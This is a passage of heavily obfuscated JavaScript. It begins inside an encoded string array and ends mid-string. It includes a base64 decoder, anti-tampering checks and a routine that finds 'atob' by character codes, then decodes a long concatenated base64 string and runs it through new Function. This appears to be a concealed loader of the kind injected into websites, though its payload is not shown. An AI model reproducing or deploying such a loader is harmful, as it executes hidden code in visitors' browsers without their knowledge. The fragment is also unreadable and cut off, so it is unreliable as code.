v1PgrMHAwgG1uNLJC0OX','yKOWrNfwBtfuwxLKzfCYwMrqv003zLDwC2mYvwDzEJfU','yMLcA1CYrxHlrei0tKrzneXdyZrpsfjZsNLSzeTiy3nL','BLzIv1nND2vetxLpu3DUv3LsnuTdy3byu2G0tercne1x','BK9UwMHJAujeufH0ou8WtMjuu2D3zuDkA0XdzfDLrxbI','mwqXuNLJC0OXyZnpwgrOzgXnD0P5D25wmuf2wKzzngiY','rei0ttjzmeXdzhzHq2X0sNLRCLnPz3DLrfjOtNL3BK4W','zursAe15D25xu1jhsLnJCeSWB29nsgD5tM1rC0OXzfbk','zg1gEuLgohDLre13txPjmK1QqMPqvNnUzuCXDMjwyZns','mgrkvwLKzfD5zhnAvZvUzeDNBLHuDdLJBvyWzfHkDuLh','rfLZsJjsnePgqw5lu3rls0rcne16AZnmq2rPvtjsmKP5','ne5urxHmq2rRzunsuuP5A3jtAwD3zurjm1PdD25ksgHL','A3jtAwD3zurfEa','vNPsv1PgtNrHEKfUtenKrfrSsMTwrMrpwKvKseP5D25J','zfbKuZLZuNLJC0OXyZjIALjyvvvoEMjTrw5mq2ryvvD4','C1fPEermrvfWtZmWC1KXDeTlrei0tLrnmuXdzgLKBgWY','BLyXqNnzmu5uyJnAwfvRovnkExDUywTOsvDRuKrIm0LU','uvv0AvvSzfbLr05suNLJC0OYCfHnwha2t0C4D0P5D25w','uM1ssfOWEe9Kv0vUtenKwfvUAgTtvgHYu25oDgeYz25m','u3rls0rcne5utM1mq2r0vtnSBeP5A3nzmxrls0rcnfPe','vu52wKnJC0OXyZbpvtL2ttfoveP5D25Jrw94uwXJmu0Y','tKnJCeSWB29nsgD6tMPJC0OZwKLoA29Us1n0s0TeqJro','wxPvC0OYDfPlrgDUs1n0s0TeqJrAv0vZsJnAD1Dduw5l','Du9TnhnIq3nYsLrcne5dAY9HExm5vtnsEwfxnw5xEwrT','meXdzgLxBxHYsNLRCLnPz3DLr1KYtenKs0PiyZfkEwTY','BMvtzZjLu2nWsZbVB01izZbovgDZsJbcALDUqw5lu3rl','su5RB25lu3rls0rcnfLTwxnkme5PyJbvBKTtDeTlrei0','D2veuxLAu3DUvuDSnu5ty3blmg9VtuHNEK1evxnkmNr5','uwr5y3nkmwrryM1KAviYAgPurwnUtenKqLDwwMPvrK5Y','vvnSyZjIr1jnuti5vuP5D25wmuPZwKzsDgiWntbzvwnU','uvHwuMfkEwTYu2LND2vesM1ou3DUvdfOCwrdy3blmg9V','zZbpv0vZsJa5t2jyvw5lu3rls0rcne0YrM1mq2r4wfns','r1fUtenKwe5vsMPtwe5euZfKuLz5y3nkm1zQyw5OngnS','v21sv1uYouzwELPhwtbOseP5D25IEMHYutjsDgiYCgTJ','sNLSzfbxuMjuu2D3zurgBvLtD25rvuKWwfnJCfHtEerx','D2vestnzExDUtNPAtePdy3blmg9VtuHNEvPQwxnkm2TV','uuP5A3jtAwD3zurkAe1tD25xu1jhsLnJCeSWB29nsgCX','s1n0s0TeqJrArfLZsJbWCLnwrw5lu3rls0rcnfPQz3nk','mxnRzvnNBKTtDeTlrei0tLrnm0XdyZvtEMX1sNLRCLnP','C0OXyZjKr1jmzdi0mLjRy25mq2qWyLD0u1z6uNfHBgmX','tKDnC0OXqNbLvfvUs1n0s0TeqJrnmLu1tenJA2vgnvzk','B29nsgD4wLrJC0OXqNbLvfvUs1n0s0TeqJrorfKZtenJ','r3HeyJfkEfLty3nkmwmYtvDoDvrTBenkExDUutaWm1KX','tur0BwiZsw9KBuz5suHJou1iz3Dpm2m4yKzZBMjhvNvA','y3blmg9VtuHNELLusxnkm2mWy1uWBKTtDeTlrei0wLrJ','stbmq2rlsKHJmuP5A3jtAwD3zurkAe5PD25zBhbZyxLJ','mdrIm1PytKDsALnUrw5mq2q1t0C5wvz6vJjpvMmXzvnJ','sJbnEu1Rww5lvJbVzhL4neXiA3nLAxHdtevnC1jdAZDM','EwnWsZbVB01iAgLoAxDUvuyXvvDPy3blmg9VtuHNme1h','B01iz3PnBvvZsJnJmgnvmg5lu3rls0rcne1uAgTmq2mZ','sNLRCLnPz3DLrePTwxL3BLLSChnHEwnWsZbVB01izZbA','DwjxowfKBKvUtenKwe4XwMPtrxbeu1zKue1dy3nkmKPe','sJa5wwfUuw5lu3rls0rcne16qMXmq2rqs2LswKP5A3jt','mKXiy3nLq3G1teHVC1fPEermrvfWtZmWC1KXDeTlrei0','mwmYuw1osLDRwMPvrZf2ywLJC0OXyZftBu5lu3PKA1nT','tuHNEK1etxLoAKL3wtfZD2veqMrmr1K5wvn0BeXhyZLy','mtq2yMLwuM55','mJfuzvDvBKTtDeTlrei0tvDkAeXdzgjzvLj3sNLRCLnP','wtnmq2r4wfnsreP5A3jtAwD3zurnnfPPD25vr2W1tLnJ','A1mWtNztmwmWzuDou1j5y3nkmwmWvg1otfOXsMTvrxru','strHm3bytMTkA1zTrw5mq2rytKzWALritK9zmve0yJfN','u2nZsJfKugjRtMXJBePQvLvJBKXdzfHoBfPQu2XJm1KX','rLzysNL3BLz6uKvLrZuXutbnBKXdzhPzmLjRvg1ADu1d','zNvUy3rPB24','vMG1u0vgAeP5D25wmuOXy1HKDgf6uNPzu2nZsJjkrgeZ','u21ovMjxDhrwELzesNL3BLyXqJrArtvHvM1sugjxDhjk','CeTtB3rJr0z5yZjwsMjUuw9tu2D3zurnEe5dD25ImMDW','r0vUtenKwe5uvxLHv05ZwtfcAeP5D25wELjXtuzKuvqY','EePhuw5lu3rls0rcne0Ystbmq2mXvvvKnuP5A3jtAwD3','vNnUy0HkDMrhotbLwejSsJeXyKOYoxPHrZvivunKzfbx','u2W3y21wmgrysNvjsevVy3L4muXiwxnKExG0teHRCe8Z','ne5httnmq2mXt0vwuKP5A3jtAwD3zurgBu5PD25kv1Ph','D3DLrgDZv3Pcne55D3DLrfPSwfn4yK1izZbmrei0tNPs','vZaWB01izZbnAK1ZsJj0wKTez25lu3nUyunKzeTuDdzl','s0rcne1uAgHmq2mZvfvKEKP5A3jtAwD3zurrEvL5D25H','mJq3mZi0qML2zNz0','EwTYu2LND2vestroExDUyZe1yLjty3blmg9VtuHNmfPQ','wfnTuLfLsfOZsNL3BLyXrNHuBgrqyKDouLeYDeLAv0Pp','y2W1CLnPy3blmg9VtuHNELPQqxnkmdLpyLHvBKTtDeTl','AMrhBhzIAwGZteHVCguZwMHJAujOtvqXyu8ZsMXKsfz5','C0OXyZnprLzhu3PwuuP5D25Jr0z1wJnsrgeYC25mq2re','sZbVB01iz3HArefZsNLSD1Dwy25lu3rls0rcne1uvtbm','rwT3vevsrvLty3nkmJv0yta1CLmXwMTvmgnUtenKwfvd','s0rcne5eBgLmq2rlsKHJmuP5A3jtAwD3zurfmfL5D25L','nhDhA2zYzW','y25lu3rls0rcne1uzgLmq2nTvKzVmeP5A3jtAwD3zurr','re00tNL3BLnPuJnou2nWsZbVB01iz3Lor1LZsNLAvvDQ','mwmYz25yu2HowvHsB1D5zhLIm1z1wKnKzeTfmwHKr2HI','ExDUvNPJmgjvwKTsBu5twvnJC0OYowHnvgq1t0D0s0P5','tuzJmwfhtLbzu2nZsJfJmu5wwMPnvef3sNL3BLz6vJvK','C0OXzfbKBK5XzdbAA1rhmxjrBgrry0DssfyZwKTJBe5Y','rgnZsJi5B0Txmg5lu3rls0rcne0Yutbmq2rxzuvWyKP5','s0rcne1xrxPmq2retwPkr0P5A3jtAwD3zurfne9tD25w','utnsEeP5D25wELPnvLC1mLyWz25mq2ryvvDsA1uWChnA','DvKZuNbImJrVy1n4EKTyDhLAwfiXy200z2nyEdHJENq5','sZbVB01iz3HprevZsJi5B0Txmg5lu3rls0rcne1TvM1m','ne1uqxDpm1fYs3LSn2jSDdbyvdeWtZmXBwiZsw9Krdb3','wtbSsK9dy3nkm1y0uM1suveYDhrkExDUuw0XCLfwyZfI','yKzKuwnyA25mq2r4u0HOALnftNjtv05ysNL3BLP6Ahjs','sgiZy3zArLz4sNL3BLLwAfvvseu0yJj3BKXdzdnArgrQ','wLHoBxHRvevoCLndy3nkmwrtt1rADveYodbwmujSsNL3','D25rvuKWwfnJCeSWB29nsgD4wtjnC0OWB2TKELvUs1n0','uKXzBfPRvfvoCLzty3nkmwrry0Dsv1LyqMTurgH2uLnJ','vMLmq2n5yw1KmeP5A3jtAwD3zurkBfPdD25Hmwr0uKnJ','sNL3BLKYmxjHv050yNPsB1z5y3nkmMr5zfvoC1nftw5m','wMPJC0OYDhLnBK1Us1yWB01iz3Dlu3D3zuDrCeTuotrp','sgCWwLDvC0OZwNDxq1fUs1n0s0TeqJrzEKvZsJjkvfPi','mg9VtuHNmfKYsxnkme54sKDrBKTtDeTlrei0twPwAKXd','ne1uAgLmq2r2yunSDeP5A3jtAwD3zurrmK5PD25zBe5R','qMTwBgnUtenKwfvRwMTuru5YyvHgvgiYog5mq2rytJj4','mfr5y3nkmwmZy1rOEvmXz3PkExDUvNPwCfzRrKHwmu1U','tw5lu3rls0rcne5htxLmq2rYvJiXruP5A3jtAwD3zuDz','u2nZsJfJmuWYuK1nBfjizfvJBKXdzg1vmNrpvJfbm1Pg','mg9VtuHNEvKYsxnkmJfuzvDvBKTtDeTlrei0tvrSA0Xd','ExDUvJfgtwjitNrIELzey1nJC0OXyZnIr1jty1HStMnU','s0rcne1usMTmq2q1s0rAnuP5A3jtAwD3zurjD09dD25u','rgDUs1n0s0TeqJrnAKPRtenKs2eWBfjkEwTYu2LND2vh','ExDUyuzoCLzSyZnuBvjnt0D0yuP5D25rBuP3wKv0tLze','zgrkExHQvZbVB01iz3HzAKfZsJnAsu5RB25lvJa5u2LN','u2LND2vhuxPmq2rrwfzsyuP5A3jtAwD3zuDAAKXdyZfp','BwqWsNLRCLnPz3DLre0Zt0n3BLeZrwTAq2nWsZbVB01i','vxPmq2rIwvzsD0P5A3jtAwD3zuroALPPD25xrwHtvgLJ','rw5mq2ryvvvkA1nhsNDArLz0yxPNBKXdzdbAEtLQvtnn','u1v5y3nkmwmZu21su1LStKXsrMnUtenKwfvUsKDIA052','ww5mq2rgzezWA1nfmtjzAwnZsJfKuLfTtKPrmJLdvJa4','rxjIvgHYwKzKugrty3nkmwmZt1zKwe4WwMTtmu52u1nJ','tMPnu3DUsLDAr0Lty3blmg9VtuHNEu5QvxnkmKOYv1Hz','EvLTsxnkEwX3v1zJBKTtDeTlrei0tvDzneXdyZnoA3nR','uMjkmezXvM0XvfL5zgrqwhq5tey4D2vetxDnEKKYtwPc','rwHtvgLJCfHumuTlrei0tw1zEuXdzhPyBhrgsNLRCLnP'];function _0x9665013d(a,b){a=a-0x184;var c=_0x9665013c[a];if(_0x9665013d['NIFLHp']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9665013d['GbmZcK']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9665013d['gJFtMo']={},_0x9665013d['NIFLHp']=!![];}var e=_0x9665013c[0x0],f=a+e,g=_0x9665013d['gJFtMo'][f];if(g===undefined){var h=function(i){this['tbQHOT']=i,this['dIGKay']=[0x1,0x0,0x0],this['kblShR']=function(){return'newState';},this['LtpSCi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dXUUrD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['tEJFJq']=function(){var i=new RegExp(this['LtpSCi']+this['dXUUrD']),j=i['test'](this['kblShR']['toString']())?--this['dIGKay'][0x1]:--this['dIGKay'][0x0];return this['kYfyDi'](j);},h['prototype']['kYfyDi']=function(i){if(!Boolean(~i))return i;return this['XAZQRX'](this['tbQHOT']);},h['prototype']['XAZQRX']=function(j){for(var k=0x0,l=this['dIGKay']['length'];k<l;k++){this['dIGKay']['push'](Math['round'](Math['random']())),l=this['dIGKay']['length'];}return j(this['dIGKay'][0x0]);},new h(_0x9665013d)['tEJFJq'](),c=_0x9665013d['GbmZcK'](c),_0x9665013d['gJFtMo'][f]=c;}else c=g;return c;}var _0x9665013v=_0x9665013d;(function(a,b){var q=_0x9665013d;while(!![]){try{var c=parseInt(q(0x226))+-parseInt(q(0x1e5))+-parseInt(q(0x2e4))+parseInt(q(0x1b6))*parseInt(q(0x29e))+parseInt(q(0x1ad))+-parseInt(q(0x19a))*parseInt(q(0x29c))+parseInt(q(0x2fc))*parseInt(q(0x287));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9665013c,0x9c725));var _0x9665013e=window;function _0x9665013f(c,d){var r=_0x9665013d,e={};e[r(0x24a)]='undefined',e['wRsMW']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x9665013d;if(k){var m=k[s(0x2b8)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var t=_0x9665013d,n=typeof window!==f[t(0x24a)]?window:typeof process==='object'&&f[t(0x20f)](typeof require,t(0x1a1))&&f['wRsMW'](typeof global,'object')?global:this,o=function(){var u=t,p=new n[(u(0x21d))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9665013f(_0x9665013e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x9665013v(0x31d)+'E9XNVMnLCdkYXZsVzdOY0hxJywnVzQ0WH'+'hHT2snLCdzbWs1VzdyUVc3VycsJ1dRWmN'+'HU29GV1I0cScsJ1dPSmRSSUpkR21vcScs'+'J1dPbGROOGtXQjhvRycsJ1c0V1BFd2JQJ'+'ywnVzRCZElNajRERycsJ0NKYW9XNU5kSE'+'cnLCdXN05jTzJOZFJLUycsJ1dRVEdtOG8'+'1V1F5JywnV1FLUlc3VDZuVycsJ1dSTmNK'+'U29oV1F6SycsJ1dSVmRObWtyeW1rbicsJ'+_0x9665013v(0x2df)+'1rYicsJ2lLM2RJOGtSdnEnLCdxSmFKVzd'+'OZFFHJywnd3hGZEs4a3ltcScsJ3dnZlRX'+'UnRjUHEnLCdmU2tHa2ZoZEtXJywnVzR1b'+'kNjRmNRRycsJ1dQdGNVU29HV1J6aCcsJ3'+'FzcitnOG9oJywnRXFKZEtoWG4nLCdXNzh'+'GRWNhdycsJ3lOendXT3hjUWEnLCdmOGtF'+'aThvOERHJywnVzRsZEwzRHp4RycsJ1c3U'+_0x9665013v(0x255)+'IwcGNKcWZuJywnV09QakRDb1lBcScsJ1c'+'0S0tDWW1SJywncmQxSWhTb0snLCdXNGhj'+'UEk4ZldQSycsJ1dSM2NIOG9nV09mZicsJ'+'3Bta0VXT3BkT1NrdycsJ3dlZGNNSTF4Jy'+_0x9665013v(0x2c9)+'nLCdXNWlZQ0hsZE9XJywnVzdsY1VZN2NK'+'U29UJywnV1E3ZFNtbzN4SHEnLCdXNzhVc'+'XRXTScsJ1dSTmRTc3RkRzhrLycsJ1c0Um'+'NIV1M2V1JLJywnVzVERm9jaGNPYScsJ0F'+'nZGNRR3pVJywnV1JxU0RDa1J0RycsJ1c1'+_0x9665013v(0x327)+'CdCSWZQbm1vNycsJ1dRaGROU2tXRlNrMi'+'csJ1c2eGNO'+('MXBkTE44JywndncvZFBZL2RUVycsJ1dSN'+'2NObW9HV09UUicsJ1dSUmRNQ2tTeVNvUi'+'csJ3RJWEdvU29CJywndzhvNFc0MWtXNTA'+_0x9665013v(0x21c)+'JywnV1Ewb3E4a3h0cScsJ2EycGRJQ2svQ'+'2EnLCdzdk5jVWF6RCcsJ3ZTa2tXUHRjVH'+'RxJywnVzRpWnRockMnLCdXUUpkUlNvNVc'+_0x9665013v(0x271)+'a3FtRycsJ1dQaGRVR05kVjhvTycsJ1dPT'+_0x9665013v(0x21b)+'RkUUxmYXFHJywnVzR5ckZ3ck4nLCdxQ2t'+'EVzVyaVc2YScsJ1dPMVVldnowbllWY01T'+_0x9665013v(0x2a3)+'3BNaGNKOGt4VzdPJywnVzROY1BzWmNMbW'+_0x9665013v(0x2ac)+'ta1cnLCdCZUR4V1JSY0hXJywnQm1vSVc0'+'YlFXN08nLCdqU2tab2dGZFVhJywnQ2gxN'+'1dQM2NKRycsJ2lta2NkQ29jeHEnLCdlQ2'+'t6YkNvM3dxJywnV09OY1ZDb1FXUFREJyw'+'nalNrWFdQMG5XUDkybmd2Z1dPRmRURycs'+'J0ZNUHNXUUZjT1cnLCdXUGF5dm1rOXNhJ'+'ywnV1JOZEo4a3pxU2tDJywndlNrTFdQQm'+_0x9665013v(0x298)+'lN2RMYScsJ3dYN2NLOGs5b3EnLCdlMEZj'+'SVcnLCdoMEpkU21rbkNHJywneGUzZFNiT'+'mRRVycsJ1c0T3p2SGRkUWEnLCdXN2Z6an'+'ZLQicsJ1c3UmRUSnBjTFlDJywnYUlPS21'+'hNCcsJ1dRdGNQOG9pV1BEMScsJ3NKN2NP'+_0x9665013v(0x20b)+'ExWZHEnLCdycUtkVzR0ZEdhJywnV1I1Nm'+'1ybGNJYScs')+('J1c1bGRTdEJjS0htJywnbG1rQ1c1VmRNU'+'2tnJywncHYvY0hTa25XNVcnLCdXUTFNdE'+'NvcXlhJywnQWJkY1I4a2xwRycsJ1dQRmR'+'HOG9LVzRwY0dXJywnQk1SY0tzSHgnLCdX'+'T0pkTG1vRVc0eGNKRycsJ1dRVmRJc0ZkU'+_0x9665013v(0x329)+_0x9665013v(0x2fd)+_0x9665013v(0x2a1)+'Q2tzZUcnLCdXT3hkTnRKZEw4b00nLCdXT'+'zFSYW1vQVdPYScsJ3AyaGRSbWtieWEnLC'+'dXNVBhcE4wZCcsJ1dQWmRObW9YeGNXJyw'+'nVzZWY1QwN2RTTGUnLCdCcTlWRnIwJywn'+_0x9665013v(0x326)+'094ZEk4a2VFMHUnLCdrbWtKV09oZEc4az'+_0x9665013v(0x2a0)+_0x9665013v(0x273)+_0x9665013v(0x2d8)+'mRQR0c4dlcnLCduOGtWVzVCZFQ4azMnLC'+'dXUFJkTENvTFc2L2NVcScsJ1c3bGROZDd'+'jR3F1JywnanhWZE04a0N1RycsJ3QyM2NU'+'cVA5JywnVzZXWUVJaGRVYScsJ2Rjem96U'+'2s5JywnVzZpbnFiaGNSVycsJ1c3WHBXTz'+'Q3aEcnLCdXN05jSnRoY0s4bzYnLCd5Q2t'+'DVzdIZ1c2YScsJ1c1RmRMeER5c1cnLCdX'+_0x9665013v(0x2b6)+'21sVzdqTGNXJywnV1BLbkRDa0RzVycsJ1'+'c1bGNSaGxkVWd1JywneXJmT3BTb2cnLCd'+_0x9665013v(0x2c3)+'J3RoSmRRSnBkUlcnLCdXUHhkSThrZHlta'+'3cnLCdXN1dVelp0Y0tHJywnV1JSY0lDb0'+'FXT3I4Jywn')+('dW1rRFc2bjZXNGknLCdXUkZkRzhrcEI4b'+'20nLCdXNU5jTk5oZEtmNCcsJ21ycWVndE'+'8nLCdkSUJkSTNYOScsJ3ZicWdXN2RkTUc'+'nLCdXT05kSDhrbHo4b2QnLCdXN09udEhG'+'Y09xJywnV1FqUEJTb3NzVycsJ1c0OGF1Z'+_0x9665013v(0x23b)+'tnclcnLCdpQ2t1ZThvVkZHJywnRExkZFR'+_0x9665013v(0x291)+_0x9665013v(0x2f6)+'EtmQ29ZJywndG1rWVdPQmNVSlcnLCdpU2'+_0x9665013v(0x257)+'BSml3VzVaZFZxJywneW1vOFc3djlXNzgn'+'LCdEd05kU21rWWtxJywnRENvQVc0blhXN'+'0snLCdCaGRjSXNqOScsJ2VNTmRSQ2s1dn'+'EnLCdXNzlZVzVWZE1Tb2UnLCd6bWs2V1B'+'CY1RxVycsJ3YxZGNPWWp2JywnaG1rY1dP'+'RmRVQ2tmJywnV081ZGZtb0xXT2EnLCdXU'+'UJkSjhvdXlhZScsJ3lJdTRXNXBkSUcnLC'+'d5V05jUFNrV29XJywnVzQxWldRdUZqRyc'+_0x9665013v(0x1bc)+_0x9665013v(0x28f)+'FM4a0YnLCdXUUJkVDhvTXJzVycsJ2pYNV'+_0x9665013v(0x295)+'wJywneENvc1c1UE9XNlMnLCdXNDNkT1l5'+_0x9665013v(0x1bf)+'FE4a1AnLCdpQ2tIZHZ4ZE9xJywnVzUxbl'+_0x9665013v(0x323)+'kVlNrcENDb1UnLCdXT0JjSzhvUVdRejQn'+'LCd6OGtXVzVQN1c3UycsJ3ZDb21XNG45V'+_0x9665013v(0x25c)+'ZDJywnZ2Ju')+(_0x9665013v(0x1bb)+'UR0TmROcScsJ3UwQmRQdEJkUnEnLCdjU2'+'trV09WZElTa2InLCdyU2tqV1IzY05xQyc'+'sJ1dRanZ6bW9BeWEnLCdXUDFXdENvRUJh'+_0x9665013v(0x286)+'0w0JywncjFKZFVkQmRMRycsJ1c3YlJXUX'+'lGcGEnLCdpczVNdDhrZicsJ1c2SmRVWXF'+'0QlcnLCdXNzdjVlhkY1FDb0QnLCdxV1B5'+'eUltJywnem1rdlc1OURXNXUnLCdXN3RjV'+'WVOZFV1SycsJ21kajl6Q291JywnV1FaY1'+'M4b3dXUkNsJywnVzV2cGdMbUMnLCdmOGt'+_0x9665013v(0x1c5)+'UW1rOHBxJywnaG1rZ1c3eGRHU2s5JywnQ'+'nNOZEt1UEQnLCdER3VPVzRSZFNXJywnVz'+'RSZFNJVmNMR2UnLCdCbWtxV1JsY1BHUyc'+'sJ2p0alJ2Q29SJywnV1J4ZFFKeGRJQ2s4'+_0x9665013v(0x2f2)+'ywnVzVMd1c2RmRMOG83JywnV1FQSHhDb3'+'FxcScsJ1dScGRSSU5kT1NvUCcsJ1c0QmN'+_0x9665013v(0x227)+'cFd2YVc2L2NPVycsJ1c0UmNLMS9kUXg0J'+'ywnVzUxNWNXcGNNVycsJ1dPQ2tXNUhKa1'+'cnLCdXNlMvRmQ3ZEdxJywnVzQvZFBoOTV'+'FcScsJ2NIOEdsSHEnLCdXUDlEbEhoY1ZX'+'JywndlhqRms4b2onLCdXT05kVlk3ZElDb'+_0x9665013v(0x27f)+'NQYScsJ2VzcmtXN1JjSkcnLCdXNHRjSFp'+'tRVdReScsJ25TazVtbW9UeXEnLCdXNHVr'+'d0g3Y0dhJywnV09kZFBkeGRWOG9FJywnV'+_0x9665013v(0x1f6)+'csJ1dQUmRI')+('U29ieUdLJywnVzdxOXZ3YkwnLCdXN3hjS'+_0x9665013v(0x25b)+'daZEpieWRCcScsJ1dRSytXNkRwakcnLCd'+'XNjVEZ0dwY1BXJywndDhrblc0elFXNHkn'+'LCdXNlpkVExiOXVhJywnRVNvb1c0REVXN'+'XknLCdXUTl4em1vUEZhJywnaW1rSG5tb1'+_0x9665013v(0x1f4)+'CY1RXJywnVzQ3Y1N1UmRTS2knLCdoOGtK'+_0x9665013v(0x322)+'Fp1bWRhZScsJ1dSOVVvWjdjVGEnLCd2MG'+'xkSWRoZFNxJywnV1JoY0tDa0dDbW9vJyw'+'ncE1kZE44a0d5cScsJ1dQSmRSbW92dXFH'+'JywnV09CZE9Tb01XN1pjVUcnLCdXNXpXV'+'zVoZFU4b04nLCdXUVZkSkNvbXljSycsJ1'+'c3eGNHMjdkTDBPJywnVzY5T1dQcUpoRyc'+'sJ1c2bllXUXEybHEnLCdXNzNkUkpLYUNx'+_0x9665013v(0x28b)+'mhXJywnZFhiTndTazEnLCdXUnBkSkhwZE'+'1XJywnRTFYc1dQN2NUVycsJ3FhRHBCV0s'+'nLCdXUnRkVUNrRnlDb0EnLCdGOGtZV1F0'+_0x9665013v(0x1c3)+'nJXNzgnLCdXNlc0enNTbicsJ1c2RGhXN3'+'RkUVNvQycsJ3FYN2RHeGJVJywnVzdET2F'+'icGNVYScsJ1c2cS9ySWlHJywnVzdOY1JY'+_0x9665013v(0x28c)+_0x9665013v(0x230)+_0x9665013v(0x1df)+'sJ2tDa3BuU29maUcnLCdBaFJkVWRKZFRX'+'JywnaWdkY1JDa2RXNFcnLCduOGt6YnU3Z'+_0x9665013v(0x275)+'ltb3cnLCdX')+('NVpkTFllL3VhJywnbllmK1c3QmNOcScsJ'+'1c3VmRTR1JjU2FXJywnVzZaZE9XaTNFYS'+_0x9665013v(0x2b9)+_0x9665013v(0x283)+'ZEtyTmRHQ29PJywnVzVoZFZhcTN3RycsJ'+'1c0cGRJYUpjSGFtJywnV1J2SGVYN2NNVy'+'csJ1dSQmNROG9qV1EwVCcsJ1dQRER0Q29'+'CQmEnLCdXUFBHYThvUFdQaScsJ1dPUFBy'+'OG9nRmEnLCduS1pkSm1rV0FXJywnaFliS'+_0x9665013v(0x2de)+'tLV1JKZFFDa3knLCdFbWtXVzc5K1c3Qyc'+_0x9665013v(0x189)+_0x9665013v(0x30a)+'CdXN0JjTDFoZFVlQycsJ2M4a3hiMU5kT3'+'EnLCdXUXRkT1h4ZFJTb2YnLCdtaFZjVG1'+'rK1c1bScsJ2V0MVJXNU5jUlcnLCdXNno1'+'VzRGZFFtb04nLCdXUXZKbkNvY1dSTycsJ'+'21iTDBEQ29wJywnYzhrUVdRN2RSbWtLJy'+'wndFNvWVc3NVpXNU8nLCdXUVRmaW1vVVd'+_0x9665013v(0x1dd)+'aldQUycsJ1c0WmNOMnRkSDJhJywnbzhrT'+_0x9665013v(0x308)+'I4Y1c1MXRkYScsJ3UyWEJXUEZjSmEnLCd'+'XNFB2V09lOGJxJywnYTFGY0o4a3lXNkcn'+'LCdXUnJyQVNvNERXJywnV1BMaGttb2pXU'+'mEnLCdXNHpuV09xQm1hJywnbDhrNG1Tbz'+'RoRycsJ3pDazRXUC9jVWRxJywnV1FOZE5'+'Db3V0WjQnLCd0bWtyVzVqRlc3eScsJ3hJ'+'WmNQQ2tQYkcnLCdmSGZ0VzV0Y1ZhJywnY'+'TB4Y1RDazBXNUMnLCdXUWxkTUNrR3ptb2'+'0nLCdXNTRm')+('dXJoZE9xJywnVzdhbnRKQ24nLCdXNTdkT'+_0x9665013v(0x1e9)+'FHJywnVzR4ZFVmSGV4cScsJ3ljRmRKZmp'+'0JywnRXFOY1Y4a0FwYScsJ1c1eW1GeERE'+_0x9665013v(0x268)+'icsJ0RNM2NKSXo3JywneUNrcFdSVmNOSl'+'cnLCdXUVc0QW1rNHpHJywncENrNFdSVmR'+'KU2trJywnV083Y0ltb0NXTzFpJywnaG1r'+'M1dPRmRHbWtLJywnV1B6VHNTb3F0RycsJ'+_0x9665013v(0x198)+'Z1JywncWFIRWJDb1cnLCdoU2twYW1va0V'+'HJywnV094ZFBIdGRPOG9iJywnaW1rNW1t'+'b1FxVycsJ21Ta1VXUDdkTVNrLycsJ2Zoc'+'GRNU2s5dVcnLCd1YVZkT2Y1bycsJ1dSUm'+'NHbW9sV1BtSycsJ3JXL2RLMHJwJywnRlg'+'vY1FDa1VvYScsJ1c1NHJ6TjVRJywnVzdw'+'Y08xeGRQZjAnLCdGMWRjTEcxRCcsJ1c0a'+_0x9665013v(0x240)+'s5VzR6SCcsJ284a0lnMXhkTEcnLCdDWGR'+'jSm1raWhHJywnb0NrU1c2bGRQU2tEJywn'+'eVdWY09Ta2lsRycsJ2lTa05XNFZkVVNrS'+_0x9665013v(0x20d)+'csJ1dPSmRSYUZkT21vSycsJ1dQaGRUcWh'+_0x9665013v(0x22c)+'UlNveFdRVG8nLCdXUXhkU3NOZE5tb3UnL'+'CdnSWZ0ekNrWCcsJ1dPM2RNU291eWRXJy'+'wnVzRMRmZYTmNLYScsJ0FTa1NXNEQwVzZ'+_0x9665013v(0x2a2)+_0x9665013v(0x2db)+'k1XNmxkU1NvYycsJ1dQZS92bWtUenEnLC'+'dFY2xkR2hq')+(_0x9665013v(0x207)+'DNjTGEnLCd4eFBQV1AzY0pXJywnQkhmTH'+_0x9665013v(0x22f)+'4Y09haScsJ1dSdGRNcW0nLCdXNDhtQzBm'+_0x9665013v(0x201)+'EhhJywnVzRIZXBIdGNTYScsJ0QwL2RIWH'+_0x9665013v(0x1cf)+'kVnRKY1ZIbScsJ29yYTFwdEcnLCdXT0hO'+'cFlOY1ZhJywna1dqckJTazknLCdXUDVra'+'0hsY0thJywnVzZ4ZE5MYnVFVycsJ21XaX'+_0x9665013v(0x2ba)+'ta2UnLCdXNEZjSWN4Y05TbzQnLCdodXBj'+'S0NrWVc3RycsJ2o4azlqQ29leGEnLCdXN'+'1ZkVDN2eUZxJywnblNreGFneGRTVycsJ1'+_0x9665013v(0x293)+'nLCdXUi9jUzhvcFdQS3AnLCdvbWtlVzVW'+'ZEc4a0knLCdXN3Jvbm1vVWxtb2dXTzQ5V'+'09HR0FXJywnVzZyZFc1cGRMbW9JJywndE'+'lsY0pTa2RhYScsJ2VIMTdyOG93JywnV1F'+'WZE84a3p4U2tLJywnV1BIWm5Tby9XT0Mn'+'LCdxQ29tVzZQOFc0RycsJ1c0V25ycjRmJ'+_0x9665013v(0x1ba)+'wneWNPYVc0N2RWVycsJ1c3eTlxWUNmJyw'+'nZzM3ZFJta3JERycsJ1c3dGRUMW5meHEn'+'LCdXUkxKYzhvS1dQZScsJ1c1aGRNR1ZjS'+'kg0Jywnc3Q1NGk4b0cnLCd4WXhjR3Nudy'+'csJ3dITHBxdFMnLCdpbWtMbTNOZFRxJyw'+'nV1FkZFNkZGRNOGtNJywnZ1o0Sm5XTycs'+'J1c1WmRJckJjUUhxJywnaU